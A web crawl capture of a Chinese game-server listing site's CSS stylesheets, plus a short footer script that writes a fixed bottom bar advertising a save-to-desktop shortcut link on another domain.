.lst_title{	 height:27px; 	background-color:#9C0000;	border-left:solid 1px #9C0000; border-right:solid 1px #C9C7C0; line-height:27px; text-align:center; color:#ffffff;  }
span.red2{ color:#FF0000;margin:0; padding:0;  }
span.green{ color:#009900;margin:0; padding:0;  }
span.blue{ color:#0066FF;margin:0; padding:0;  }
span.pink{ color:#FF00FF;margin:0; padding:0;  }

.r{width:998px; margin:0px auto; float:none; overflow:hidden; } 
.c1{width:125px;overflow:hidden;}
.c2{width:120px;overflow:hidden;}
.c3{width:180px;overflow:hidden;} 
.c4{width:95px;overflow:hidden;} 
.c5{width:312px; text-align:left;overflow:hidden; }
.c6{width:95px;overflow:hidden;}
.c7{width:65px; border-right:none;overflow:hidden; }

--- FILE ---
content_type: text/css
request_url: https://www.bjssbl.com/cache/bjssbl.com/style.css
body_size: 3429
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background:url(bg.jpg) top center no-repeat #FAFAF9; }
a{ text-decoration:none; color:#333333; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ color:#999999; }
.top{ width:1000px; height:150px; margin:0 auto; overflow:hidden; }
.logo{ width:300px; height:130px; float:left; overflow:hidden; }
.top_box{ width:700px; float:right; height:130px; overflow:hidden; }
.favo{ width:680px; text-align:right; height:24px; margin-top:18px; }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:998px; height:48px; border:solid 1px #9B0301; background:url(bar.gif) repeat-x;  margin:0 auto; margin-bottom:5px; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:48px; line-height:48px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover{ background-color:#89190E; }
.menus ul li a{ font-size:14px;  font-weight:800; color:#F5F4F2; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }

.home_left_box{ width:565px; height:340px; float:right;  }
.home_right_box{ width:405px; padding:5px 10px; height:330px; float:left; background-color:#FFFFFF; }

.hd_box{ width:565px; height:340px; overflow:hidden; } 

.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }

#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px; list-style:none; }
#scrollpic ul li img{width:220px;height:156px;}

.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:685px; height:266px; overflow:hidden; float:left; padding:0 10px; background-color:#FFFFFF; border:solid 1px #E2E2E2; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:right; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:310px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px;}
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:32px; line-height:32px; overflow:hidden; font-size:15px; }
ul.newslist li span{ float:right; }


.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:40px; line-height:40px; font-size:16px; background-color:#F0F0F0; border:solid 1px #E2E2E2; border-top:solid 3px #D81A07; color:#333333; padding:0 7px; }
.box_title a{ color:#333333; }

.toutiao{ overflow:hidden; padding:5px 0 10px 0; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#CC3300; font-size:18px; }
.toutiao_list{ overflow:hidden; border-top:solid 1px #F0F0F0; padding-top:7px; }
.toutiao_list li{ line-height:32px; font-size:14px; height:32px; overflow:hidden; list-style:none; font-size:15px; }

.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:244px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; margin-right:5px; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:32px; line-height:32px; overflow:hidden; font-size:15px; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }

.index_photo{ overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 195px;margin-left: 3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5;margin-bottom: 8px;padding-top: 5px;overflow: hidden; }
.index_photo ul li.photo img{ margin-bottom:7px; }
.index_photo ul li.photo a{ margin:0 5px; }
span.more{ float:right; margin-right:7px; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:678px; border:solid 1px #E5E5E5; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:14px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:292px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:32px; line-height:32px; font-size:15px; list-style:none; overflow:hidden; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:100%; overflow:hidden; }
.list_title{ height:40px; line-height:40px; overflow:hidden; }
.list_title h3{ color:#D81A07; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ width:970px; margin:0 auto; background-color:#282725; color:#F0F0F0; overflow:hidden; padding:15px; text-align:center; line-height:220%; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/
.float_menu{border: 1px solid #ccc; background-color:#FFFFFF; top:290px; padding:3px; left:15px; z-index:1000; width:140px; overflow:hidden; position: fixed; }
.float_menu_title{ height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{ overflow:hidden; padding:7px 0; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 6px; text-align:center; text-decoration:none; margin-bottom:7px; display:block; float:left; margin-right:8px; color:#000000; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }


--- FILE ---
content_type: application/javascript
request_url: https://www.bjssbl.com/cache/footer.js
body_size: 208
content:
document.writeln('<div class="bbar" style="width:100%; height:40px; line-height:40px; background-color:#333333; position:fixed; bottom:0; text-align:center;opacity: 0.8;">');
document.writeln('<a href="https://www.huaxinghaohan.com/安全找服-绿色无毒.url" target="_blank"><font size="+1" color="yellow">【点击保存到桌面】安全找服·绿色无毒·畅快玩服</font></a>');
document.writeln('</div>');